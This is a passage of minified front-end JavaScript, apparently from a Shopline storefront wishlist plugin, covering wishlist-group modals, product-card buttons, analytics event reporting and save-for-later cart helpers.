  outline: none;
  min-height: 49px;
  cursor: pointer;
`,Lt=e=>{const{btnType:t,className:r,style:n,onClick:o,eleRef:i,disabled:a}=e;return d(o3,{ref:i,btnType:t,style:n,className:r,disabled:a,onClick:o,children:e==null?void 0:e.children})},Do=e=>Te("svg",{width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Te("path",{d:"M19.2 4.80005L4.8 19.2",stroke:"currentColor",strokeWidth:1.5}),Te("path",{d:"M4.79996 4.79995L19.2 19.2",stroke:"currentColor",strokeWidth:1.5})),i3=({visible:e,selectGroupList:t,onConfirm:r})=>{const{t:n}=ht();$e(at);const o=Be(()=>t.map(({groupName:i})=>i).join("/"),[t]);return d(ve,{children:d(en,{visible:e,maskProps:{opacity:.5,closable:!0,zIndex:1020},className:"notranslate",children:d("div",{className:kn.successModal,children:[d("div",{className:kn.close,onClick:r,children:d(Do,{})}),d("div",{children:[d("div",{className:kn.modalTitle,children:n("wishlist.group.addModal.success.titel")}),d("div",{className:kn.modalContent,children:n("wishlist.group.addModal.success.desc",{group:o})}),d("div",{className:kn.modalBtn,children:d(Lt,{className:kn.confirmBtn,onClick:r,children:n("wishlist.confirmBtn")})})]})]})})})},a3=Q.span`
  font-feature-settings: 'tnum';
  box-sizing: border-box;
  cursor: pointer;
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  line-height: 1;
  list-style: none;
  margin: 0;
  outline: none;
  padding: 0;
  position: relative;
  white-space: nowrap;
  display: inline-block;
  vertical-align: middle;
  flex-shrink: 0;
`,s3=Q.input`
  -webkit-appearance: auto;
  cursor: pointer;
  height: 100%;
  inset: 0;
  opacity: 0;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  &:checked + .member-checkbox-inner {
    background-color: ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.bgColor}};
    border-color: ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.bgColor}};
  }
  &:checked + .member-checkbox-inner:after {
    border: 2px solid ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.color}};
    /*! @noflip */
    border-left: 0;
    border-top: 0;
    content: ' ';
    display: table;
    opacity: 1;
    position: absolute;
    /*! @noflip */
    transform: rotate(45deg) scale(1) translate(-50%, -50%);
    transition: all 0.2s cubic-bezier(0.12, 0.4, 0.29, 1.46) 0.1s;
  }
  &:disabled + .member-checkbox-inner {
    background: #eef1f6;
  }
`,l3=Q.span`
  border: 1px solid #e8e8e1;
  border-collapse: separate;
  border-radius: 2px;
  direction: ltr;
  display: block;
  height: 16px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.3s;
  width: 16px;
  &:after {
    border: 2px solid ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.color}};
    /*! @noflip */
    border-left: 0;
    border-top: 0;
    content: ' ';
    display: table;
    height: 9.14285714px;
    /*! @noflip */
    left: 21.5%;
    opacity: 0;
    position: absolute;
    top: 50%;
    /*! @noflip */
    transform: rotate(45deg) scale(0) translate(-50%, -50%);
    transition: all 0.1s cubic-bezier(0.71, -0.46, 0.88, 0.6), opacity 0.1s;
    width: 5.71428571px;
  }
`,c3=Q.div`
  cursor: pointer;
  display: flex;
  align-items: center;
`,u3=Q.div`
  padding-left: 8px;
  padding-right: 8px;
  vertical-align: middle;
  flex: 1;
  width: 10px;
  word-break: normal;
`,Tf=e=>{const{value:t,onChange:r,style:n,disabled:o}=e;return d(c3,{style:n,onClick:()=>{o||r(!t)},children:[d(a3,{children:[d(s3,{checked:t,type:"checkbox",disabled:o}),d(l3,{className:"member-checkbox-inner"})]}),d(u3,{children:e.children})]})},d3="_modal_g8zek_1",f3="_close_g8zek_7",p3="_modalContent_g8zek_13",h3="_modalTitle_g8zek_17",m3="_groupName_g8zek_24",g3="_input_g8zek_32",v3="_inputContent_g8zek_35",_3="_inputLength_g8zek_50",y3="_modalBtn_g8zek_58",b3="_cancelBtn_g8zek_64",w3="_confirmBtn_g8zek_72",Ut={modal:d3,close:f3,modalContent:p3,modalTitle:h3,groupName:m3,input:g3,inputContent:v3,inputLength:_3,modalBtn:y3,cancelBtn:b3,confirmBtn:w3},Af=({visible:e,data:t,onCancel:r,onSuccess:n})=>{var c,u;const{t:o}=ht(),[i,a]=Z({});ie(()=>{e&&a(t||{groupName:""})},[e,t]);const{run:s,loading:l}=St(f=>r5(f),{manual:!0,onSuccess:()=>{n()}});return d(en,{className:"notranslate",visible:e,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:d("div",{className:Ut.modal,children:[d("div",{className:Ut.close,onClick:r,children:d(Do,{})}),d("div",{className:Ut.modalContent,children:[d("div",{className:Ut.modalTitle,children:o(t?"wishlist.group.name.edit":"wishlist.group.name.add")}),d("div",{className:Ut.groupName,children:o("wishlist.group.name")}),d("div",{className:Ut.input,children:[d("input",{className:Ut.inputContent,value:i==null?void 0:i.groupName,onChange:f=>{var b;const p=(b=f.currentTarget.value)==null?void 0:b.trim();a(_=>({..._,groupName:p}))},placeholder:o("wishlist.group.name.add.tip"),maxLength:20}),d("span",{className:Ut.inputLength,children:`${(c=i==null?void 0:i.groupName)==null?void 0:c.length}/${20}`})]}),d("div",{className:Ut.modalBtn,children:[d(Lt,{className:Ut.cancelBtn,onClick:r,children:o("wishlist.cancel")}),d(Lt,{disabled:l||!((u=i==null?void 0:i.groupName)!=null&&u.length),className:Ut.confirmBtn,onClick:()=>{const f={groupName:i.groupName,groupId:i.groupId};s(f)},children:o("wishlist.confirmBtn")})]})]})]})})};var Wr=(e=>(e[e.DEFAULT=1]="DEFAULT",e[e.GROUP=2]="GROUP",e[e.SVAE_FOR_LATER=3]="SVAE_FOR_LATER",e))(Wr||{});const C3=e=>Te("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Te("g",{id:"SLIconAdd"},Te("rect",{x:.5,y:.5,width:15,height:15,rx:3.5,stroke:"#276EAF"}),Te("g",{id:"Union"},Te("path",{d:"M7.39999 8.48555V12.7424H8.59999V8.48555H12.857V7.28555H8.59999V3.02872H7.39999V7.28555H3.14331V8.48555H7.39999Z",fill:"#276EAF"})))),S3="_modal_wkqub_1",k3="_modalContent_wkqub_7",P3="_close_wkqub_11",H3="_modalTitle_wkqub_17",x3="_groupName_wkqub_25",E3="_modalInput_wkqub_34",L3="_modalBtn_wkqub_49",T3="_cancelBtn_wkqub_55",A3="_confirmBtn_wkqub_63",I3="_group_wkqub_25",O3="_groupItem_wkqub_93",N3="_addGroup_wkqub_106",Vt={modal:S3,modalContent:k3,close:P3,modalTitle:H3,groupName:x3,modalInput:E3,modalBtn:L3,cancelBtn:T3,confirmBtn:A3,group:I3,groupItem:O3,addGroup:N3},If=({visible:e,onCancel:t,onSuccess:r,currentSku:n,currentSpu:o,currentGroup:i})=>{var W;const{t:a}=ht(),[s,l]=Z(!1),[c,u]=Z(!1),[f,p]=Z(!1),[b,_]=Z([]),g=Be(()=>b.map(({groupId:q})=>q),[b]),[y,C]=Z(0),{data:S,refresh:P}=St(()=>bf({getProductInfoFlag:!1}).then(q=>{var v,h;return C((v=q==null?void 0:q.data)==null?void 0:v.limit),((h=q==null?void 0:q.data)==null?void 0:h.wishListGroups)||[]}),{ready:e,onSuccess:q=>{const v=q.find(h=>h.groupType===Wr.DEFAULT);v&&!i&&b.length===0&&v.total<y&&_([{...v}])}}),{run:H,loading:L}=St(q=>a5(q),{manual:!0,onSuccess:()=>{p(!0),setTimeout(()=>{p(!1)},5e3),r()}}),{run:O,loading:j}=St(q=>ll(q),{manual:!0,onSuccess:()=>{p(!0),setTimeout(()=>{p(!1)},5e3),r()}}),D=()=>{if(i)return H({oldGroupId:i,newGroupIds:g,product:{productId:o,skuId:n}});const q={fromType:1,productId:o,skuId:n,groupIds:g};if(b.some(k=>k.groupType===Wr.DEFAULT)||!i)return O(q);const m={oldGroupId:S.find(k=>k.groupType===Wr.DEFAULT).groupId,newGroupIds:g,product:{productId:o,skuId:n}};return H(m)},B=(q,v)=>{_(h=>v?X5([...h,q],"groupId"):h.filter(({groupId:m})=>m!==q.groupId))};return ie(()=>{e&&_([]),l(e)},[e]),d(ve,{children:[d(en,{placement:lr()?"bottom":"center",visible:s,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",className:"notranslate",children:d("div",{className:Vt.modal,children:[d("div",{className:Vt.close,onClick:t,children:d(Do,{})}),d("div",{className:Vt.modalContent,children:[d("div",{className:Vt.modalTitle,children:i?a("wishlist.group.move"):((W=S==null?void 0:S.find(q=>q.groupType===Wr.DEFAULT))==null?void 0:W.total)>=y?a("wishlist.group.default.full"):a("wishlist.group.addModal")}),d("div",{className:Vt.group,children:[(S||[]).map(({groupId:q,groupName:v,total:h})=>d("div",{className:Vt.groupItem,children:d(Tf,{disabled:q===i||h>=y,value:g.includes(q),onChange:m=>{B({groupId:q,groupName:v},m)},children:d("span",{className:Vt.groupName,children:[v,h>=y?` ${a("wishlist.group.full")}`:""]})})},q)),(S==null?void 0:S.length)>=10?null:d("div",{className:Vt.addGroup,onClick:()=>{u(!0),l(!1)},children:[d(C3,{}),a("wishlist.group.name.modalAdd")]})]}),d("div",{className:Vt.modalBtn,children:[d(Lt,{className:Vt.cancelBtn,onClick:t,children:a("wishlist.cancel")}),d(Lt,{className:Vt.confirmBtn,disabled:g.length===0||L||j,onClick:D,children:a("wishlist.confirmBtn")})]})]})]})}),d(Af,{visible:c,onCancel:()=>{u(!1),l(!0)},onSuccess:()=>{P(),u(!1),l(!0)}}),d(i3,{visible:f,selectGroupList:b,onConfirm:()=>{p(!1)}})]})},F3="_popover_9ob34_1",$3="_arrow_9ob34_14",R3="_left_9ob34_24",M3="_right_9ob34_27",D3="_center_9ob34_30",j3="_content_9ob34_34",B3="_tip_9ob34_43",U3="_addGroup_9ob34_53",$r={popover:F3,arrow:$3,left:R3,right:M3,center:D3,content:j3,tip:B3,addGroup:U3},An=({children:e,visible:t,skuId:r,productId:n,showSelectGroupModal:o,onSuccess:i,onCancel:a})=>{const{t:s}=ht(),[l,c]=Z({}),[u,f]=Z({x:"left",y:"top"}),p=He(null),b=He(null),[_,g]=Z(!1),[y,C]=Z(!1),[S,P]=Z(!1);ie(()=>{g(t)},[t]),ie(()=>{o&&(C(!0),P(!0))},[o]),ie(()=>{const L=()=>{var h,m,k,T;const j=(k=(m=(h=p.current)==null?void 0:h.base)==null?void 0:m.getBoundingClientRect)==null?void 0:k.call(m),D=(T=b.current)==null?void 0:T.getBoundingClientRect(),B={x:"left"};if(!j||!D)return;const W=window.innerWidth||document.documentElement.clientWidth,q=j.top+document.documentElement.scrollTop-D.height-15;let v=j.left+document.documentElement.scrollLeft;v+D.width>W&&v-D.width<0?(v=v+j.width/2-D.width/2,B.x="center"):v+D.width>W&&(v=v+j.width-D.width,B.x="right"),c({top:`${q}px`,left:`${v}px`}),f(B)},O=()=>{t&&L()};return t&&setTimeout(()=>{O()},10),window.addEventListener("resize",O),()=>{window.removeEventListener("resize",O)}},[t]);const H=Ci(e,{ref:p});return d(ve,{children:[H,_&&et(d("div",{ref:b,className:Ct(["notranslate",$r.popover]),style:l,children:[d("div",{className:Ct([$r.arrow,$r[u.x]])}),d("span",{className:$r.content,children:[d("span",{className:$r.tip,children:[d(M5,{}),d("span",{className:$r.tipContent,children:s("wishlist.collect.success")})]}),Pe()&&d("span",{className:$r.addGroup,onClick:()=>{g(!1),C(!0),P(!0)},children:s("wishlist.collect.join")})]})]}),document.body),y&&d(If,{currentSku:r,currentSpu:n,currentGroup:null,visible:S,onCancel:()=>{P(!1),a==null||a()},onSuccess:()=>{P(!1),i==null||i()}})]})},Ia={staging:"e6e47687085dc129f02496fe905dfe416cf4b36d",preview:"2f92c3293b9649266197930e664d2b317ef17263",product:"6b019e8f7e2640b15a343e244a03616e76d04b13"},Gn=()=>{const e=yt(r=>{var n,o,i;(i=(n=window.HdSdk)==null?void 0:n.shopTracker)==null||i.collect({...r,app_id:Ia==null?void 0:Ia[(o=window==null?void 0:window.__ENV__)==null?void 0:o.APP_ENV]})},[]),t=yt((r,n,o,i)=>{var a,s;(s=(a=window.HdSdk)==null?void 0:a.shopTracker)==null||s.expose({selector:o,viewSuccess:r?{params:r.config,reportOnce:!0}:void 0,view:n?{params:n.config,reportOnce:!0}:void 0,targetList:i})},[]);return{report:e,expose:t}},dl=e=>{const{spuId:t,skuId:r,active:n=!1,onSuccess:o}=e,{state:i}=$e(at),{report:a}=Gn(),{t:s}=ht(),[l,c]=Z(!1),[u,f]=Z(!1),{run:p}=St(()=>(Pe()?ll:hf)({productId:t,skuId:r,fromType:1}),{manual:!0,onSuccess(g){if(g.code==="0111"||g.code==="0108"){if(!Pe()){Vi.show({contentClassName:"notranslate",content:s("wishlist.collect.error.max")});return}f(!0);return}o();const y=Br();let C;switch(y){case"Products":C={page:103,action_type:102,component:241,module:151,event_id:3249,product_id:i.product.spuId,sku_id:i.product.skuId,event_name:"addedTowishList"};break;case"ProductsSearch":C={page:102,action_type:102,component:241,module:151,event_id:3248,product_id:i.product.spuId,sku_id:i.product.skuId,event_name:"addedTowishList"}}C&&a(C),c(!0),setTimeout(()=>{c(!1)},3e3)}}),b=yt(async()=>{await(Pe()?mf:gf)({productId:t,skuId:r,fromType:1}),o()},[o,r,t]),_=xf(i.icon.list.iconPosition);return d(An,{visible:l,skuId:r,productId:t,showSelectGroupModal:u,onCancel:()=>f(!1),onSuccess:()=>{f(!1),o==null||o()},children:d(ul,{color:n?i.icon.list.iconActiveColor:i.icon.list.iconColor,className:"product-list-collect-btn",style:{position:"absolute",zIndex:3,cursor:"pointer",..._},active:n,eventType:"primary",iconType:i.icon.list.iconType,onClick:async g=>{var y,C;if(g.stopPropagation(),g.preventDefault(),g.returnValue=!1,!Pe()&&!((C=(y=i==null?void 0:i.icon)==null?void 0:y.visitorData)!=null&&C.collect)){qr();return}n?await b():await p()}})})},Hs=e=>{try{return decodeURIComponent(e)}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error(t),e}},V3=e=>{try{return encodeURIComponent(e)}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error(t),e}};function W3(e,t,r){return e.map(function(n){var s,l;const o=(s=t.find(function({handle:c}){return Hs(c)===Hs(n.handle)}))==null?void 0:s.id,i=(l=r.find(function({productId:c}){return c===o}))==null?void 0:l.skuId;return Object.assign({},n,{productId:o,skuId:i})})}async function fl(e){if(!Array.isArray(e))return[];try{let t;fr()?t=(await md(e)).map(i=>({el:i.dom,handle:i.handle})):t=e.map(o=>{const i=fi(o);return{el:o,handle:i}}),t.forEach(o=>{o.handle&&(o.handle=V3(Hs(o.handle)))});const r=t.map(o=>o.handle),n=await xi(r);if(n.length>0){const i=(await yf(n.map(({id:a})=>a))).data.productInfos;return W3(t,n,i)}return[]}catch(t){return[]}}const pl=({productInfo:e,container:t,wishIdList:r,getWishIdListData:n,mountedDom:o})=>{var l;const{forceRefresh:i}=$e(at),a=o||((l=t==null?void 0:t.querySelector(`.${O5}`))==null?void 0:l.parentNode);return!Be(()=>e&&e.productSku&&e.productSpu,[e])||!a?null:et(d(dl,{onSuccess:()=>{n(),i==null||i({})},active:r.includes(e==null?void 0:e.productSku),skuId:e==null?void 0:e.productSku,spuId:e==null?void 0:e.productSpu}),a)},q3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return ie(()=>{async function o(){try{const l=Array.from(document.querySelectorAll(".advc-tabs-panel-content__item .advc-product-list-item-slide"));if(l.length===0)return;const c=await fl(l);n(c)}catch(l){n([])}}o();const i=l=>{var u;let c=!1;for(const f of l)if(f.type==="childList")for(const p of f.addedNodes)p.nodeType===Node.ELEMENT_NODE&&((u=p.className)==null?void 0:u.includes("advc-product-category-list-container"))&&(c=!0);c&&o()},a=document.querySelectorAll(".advc-tabs-panel-content"),s=[];return a==null||a.forEach(l=>{const c=new MutationObserver(i);l&&(c.observe(l,{childList:!0,attributes:!1,subtree:!0}),s.push(c))}),()=>{s==null||s.forEach(l=>{var c;(c=l==null?void 0:l.disconnect)==null||c.call(l)})}},[]),d(ve,{children:r.map(o=>{var a;const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:d(pl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t,mountedDom:(a=o.el)==null?void 0:a.querySelector(".advc-product-item-image")},o.productSku)})})},z3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return ie(()=>{async function o(){try{const i=Array.from(document.querySelectorAll(`${I5} .${Hf}`));if(i.length===0)return;const a=await fl(i);n(a)}catch(i){n([])}}o()},[]),d(ve,{children:r.map(o=>{const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:d(pl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t},o.productSku)})})},G3=`#${Ps} .collection > ul`,Z3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]),[o,i]=Z([]),a=yt(s=>{if(!s)return;const l=s.querySelectorAll(`.${Hf}`),c=Array.from(l);c.forEach(u=>{const f=u.querySelector(".product-list-collect-btn");f&&f.parentNode&&f.parentNode.removeChild(f)}),n(c)},[]);return ie(()=>{a(document.querySelector(G3));const s=u=>{for(const f of u)if(f.type==="childList"&&f.target.nodeType===Node.ELEMENT_NODE){const p=f.target;p.tagName.toLowerCase()==="ul"&&p.parentElement.classList.contains("collection")?a(p):p.id===Ps&&a(p.querySelector(":scope > .collection > ul"))}},l=new MutationObserver(s),c=document.querySelector(`#${Ps}`);return c&&l.observe(c,{childList:!0,subtree:!0}),()=>{l.disconnect()}},[a]),ie(()=>{async function s(){try{if(r.length===0)return;const l=await fl(r);i(l)}catch(l){window[window.__sl_console__?"__sl_console__":"console"].log(l)}}s()},[r]),d(ve,{children:o.map(s=>{const l={productSku:s.skuId,productSpu:s.productId};return!l.productSpu||!l.productSku?null:d(pl,{productInfo:l,container:s.el,wishIdList:e,getWishIdListData:t},s.productSku)})})},Y3=({wishIdList:e,getWishIdListData:t})=>d(ve,{children:[d(z3,{wishIdList:e,getWishIdListData:t}),d(Z3,{wishIdList:e,getWishIdListData:t}),d(q3,{wishIdList:e,getWishIdListData:t})]}),xs=e=>{try{return decodeURIComponent(e)}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error(t),e}},K3=e=>{try{return encodeURIComponent(e)}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error(t),e}};function X3(e,t,r){return e.map(function(n){var s,l;const o=(s=t.find(function({handle:c}){return xs(c)===xs(n.handle)}))==null?void 0:s.id,i=(l=r.find(function({productId:c}){return c===o}))==null?void 0:l.skuId;return Object.assign({},n,{productId:o,skuId:i})})}async function bi(e){if(!Array.isArray(e))return[];try{let t;fr()?t=(await md(e)).map(i=>({el:i.dom,handle:i.handle})):t=e.map(o=>{const i=fi(o);return{el:o,handle:i}}),t.forEach(o=>{o.handle&&(o.handle=K3(xs(o.handle)))});const r=t.map(o=>o.handle),n=await xi(r);if(n.length>0){const i=(await yf(n.map(({id:a})=>a))).data.productInfos;return X3(t,n,i)}return[]}catch(t){return[]}}const hl=({productInfo:e,container:t,wishIdList:r,getWishIdListData:n,mountedDom:o})=>{const{forceRefresh:i}=$e(at),a=o||(t==null?void 0:t.querySelector(".block-product-card__layer-image-wrapper,.block-product-image__image-wrapper"));return!Be(()=>e&&e.productSku&&e.productSpu,[e])||!a?null:et(d(dl,{onSuccess:()=>{n(),i==null||i({})},active:r.includes(e==null?void 0:e.productSku),skuId:e==null?void 0:e.productSku,spuId:e==null?void 0:e.productSpu}),a)},J3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return ie(()=>{async function o(){try{const l=Array.from(document.querySelectorAll(".advc-tabs-panel-content__item .advc-product-item"));if(l.length===0)return;const c=await bi(l);n(c)}catch(l){n([])}}o();const i=l=>{var u;let c=!1;for(const f of l)if(f.type==="childList")for(const p of f.addedNodes)p.nodeType===Node.ELEMENT_NODE&&((u=p.className)==null?void 0:u.includes("advc-product-category-list-container"))&&(c=!0);c&&o()},a=document.querySelectorAll(".advc-tabs-panel-content"),s=[];return a==null||a.forEach(l=>{const c=new MutationObserver(i);l&&(c.observe(l,{childList:!0,attributes:!1,subtree:!0}),s.push(c))}),()=>{s==null||s.forEach(l=>{var c;(c=l==null?void 0:l.disconnect)==null||c.call(l)})}},[]),d(ve,{children:r.map(o=>{var a;const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:d(hl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t,mountedDom:(a=o.el)==null?void 0:a.querySelector(".advc-product-item-image")},o.productSku)})})},Q3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return ie(()=>{async function o(){try{const i=Array.from(document.querySelectorAll("theme-carousel .block-product-list .block-product-card"));if(i.length===0)return;const a=await bi(i);n(a)}catch(i){n([])}}o()},[]),ie(()=>{const o=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),i=[],a=async l=>{const c=l.querySelectorAll(".featured-collection__tabs-content-inner li >[data-product-id]"),u=Array.from(c);if(u.length===0)return;const f=await bi(u);n(p=>[...p,...f])};async function s(){if(o&&o.length>0)for(const l of o){const c=l.querySelector("theme-carousel");c&&await a(c);const u=new MutationObserver(f=>{for(const p of f)if(p.type==="childList")for(const b of p.addedNodes)b.nodeType===Node.ELEMENT_NODE&&b.nodeName.toLowerCase()==="theme-carousel"&&a(b)});u.observe(l,{childList:!0,attributes:!0,subtree:!0}),i.push(u)}}return s(),()=>{i.forEach(l=>{l.disconnect()})}},[]),d(ve,{children:r.map(o=>{const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:d(hl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t},o.productSku)})})};var Of=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(Of||{});const Nf=()=>xm()===Of.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",Es="ResultsContainer",e9=`.${Nf()} > li > [data-product-id]`,ru=document.getElementById(Es),t9=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]),[o,i]=Z([]),a=yt(s=>{if(!s)return;const l=s.querySelectorAll(e9),c=Array.from(l);c.forEach(u=>{const f=u.querySelector(".product-list-collect-btn");f&&f.parentNode&&f.parentNode.removeChild(f)}),n(c)},[]);return ie(()=>{a(document.querySelector(`.${Nf()}`));const s=c=>{var u,f,p;for(const b of c)if(b.type==="childList"&&b.target.nodeType===Node.ELEMENT_NODE){const _=b.target;(((f=(u=b.target)==null?void 0:u.nodeName)==null?void 0:f.toLowerCase())==="ul"&&b.target.parentElement.id===Es||((p=b.target)==null?void 0:p.id)===Es)&&a(_)}},l=new MutationObserver(s);return ru&&l.observe(ru,{childList:!0,subtree:!0}),()=>{l.disconnect()}},[a]),ie(()=>{async function s(){try{if(r.length===0)return;const l=await bi(r);i(l)}catch(l){window[window.__sl_console__?"__sl_console__":"console"].log(l)}}s()},[r]),d(ve,{children:o.map(s=>{const l={productSku:s.skuId,productSpu:s.productId};return!l.productSpu||!l.productSku?null:d(hl,{productInfo:l,container:s.el,wishIdList:e,getWishIdListData:t},s.productSku)})})},r9=({wishIdList:e,getWishIdListData:t})=>d(ve,{children:[d(Q3,{wishIdList:e,getWishIdListData:t}),d(t9,{wishIdList:e,getWishIdListData:t}),d(J3,{wishIdList:e,getWishIdListData:t})]});var n9=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,o=n,i=1e3,a=function(l){var c=document.createElement("script");return l&&Object.keys(l).forEach(function(u){u&&c.setAttribute(u,l[u]===void 0||l[u]===null?"":l[u])}),c},s=function(l,c,u){var f=document.querySelector(`[src="${c}"]`);if(f)return f;var p={crossorigin:"",defer:"",src:c};return l?p.type="module":p.nomodule="",f=a(p),f.onerror=f.onabort=function(){n&&setTimeout(function(){s(l,c,u)},Math.pow(1+o-n,2)*i),f.remove(),n-=1},f.onload=u,document.body.appendChild(f),f};s(!0,e),s(!1,t,function(){var l,c;(c=(l=window.System)==null?void 0:l.import)==null||c.call(l,r)})}}).bind(Jo,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n9();var o9=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(o){window[window.__sl_console__?"__sl_console__":"console"].error(o)}}),window.__sale_cart_events__=[]},Oa;window.__sale_cart_events__=(Oa=window.__sale_cart_events__)!==null&&Oa!==void 0?Oa:[];window.__sale_cart_waiting__=!1;var i9=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o9():t<1&&clearInterval(r),t--},300);$f(function(){clearInterval(r)})}};function Ff(){return window.__sale_cart__}var $f=function(t){var r=Ff();if(r){t==null||t(r);return}i9(),window.__sale_cart_events__.push(t)},a9=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s9(e,t){return d9(e)||u9(e,t)||c9(e,t)||l9()}function l9(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c9(e,t){if(!!e){if(typeof e=="string")return nu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return nu(e,t)}}function nu(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u9(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function d9(e){if(Array.isArray(e))return e}var Wi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=Z(Ff()),n=s9(r,2),o=n[0],i=n[1];return o!=null&&o.useExtend&&t&&o.useExtend(),ie(function(){if(!o)return $f(i),function(){a9(i)}},[o]),o};const f9="_saveLaterContainer_15eph_1",p9="_saveLaterText_15eph_4",h9="_saveLaterContent_15eph_7",m9="_popover_15eph_17",g9="_normal_15eph_28",v9="_seedMobile_15eph_36",_9="_arisePro_15eph_45",y9="_operate_15eph_63",b9="_cancelBtn_15eph_69",w9="_confirmBtn_15eph_76",Gt={saveLaterContainer:f9,saveLaterText:p9,saveLaterContent:h9,popover:m9,normal:g9,seedMobile:v9,arisePro:_9,operate:y9,cancelBtn:b9,confirmBtn:w9};var Xt=(e=>(e.HEADER_ICON="header_icon",e.PDP_BUTTON="PDP_button",e.SAVE_FOR_LATER_CONFIRM_TITLE="cart_popup",e.QUICK_VIEW_BUTTON="quick_view_button",e.PDP_BACKINSTOCK_BUTTON="PDP_backinstock_button",e.NOTIFICATION_POPUP_TITLE="backinstock_popup_title",e.NOTIFICATION_POPUP_DESCRIPTION="backinstock_popup_description",e.NOTIFICATION_POPUP_BUTTON="backinstock_popup_button",e))(Xt||{});const ir=e=>{var r;const t=(r=window.__wishlist_ugc_metafields__)==null?void 0:r[e];return t?typeof t=="object"?t.value:t:""},Un=({productId:e,skuId:t,groupId:r,isSaved:n,onSave:o,onCancel:i,style:a,isMobileTooltip:s})=>{const{t:l}=ht(),c=zt(),u=lr(),{state:f}=$e(at),[p,b]=Z(!1),_=f.icon.saveForLater,g=/Arise Pro/.test(window.Shopline.themeName),y=ir(Xt.SAVE_FOR_LATER_CONFIRM_TITLE)||(_==null?void 0:_.confirmTitle),C=()=>{var H,L;if(!Pe()&&!((L=(H=f==null?void 0:f.icon)==null?void 0:H.visitorData)!=null&&L.collect)){qr();return}const P={products:[{productId:e,skuId:t}]};n?(Pe()?Sf:kf)(P).then(j=>{j.code==="SUCCESS"?i==null||i():j.code==="CUS0401"&&qr()}):b(!0)},S=P=>{P.stopPropagation();const H={products:[{productId:e,skuId:t}]};(Pe()?s5:l5)(H).then(O=>{if(!Pe()&&(O.code==="0111"||O.code==="0108")){Vi.show({contentClassName:"notranslate",content:l("wishlist.collect.error.max")});return}if(O.code==="SUCCESS")return e5({quantity:0,id:t,groupId:r}).then(()=>{b(!1),o==null||o()});O.code==="CUS0401"&&qr()}).finally(()=>{b(!1)})};return 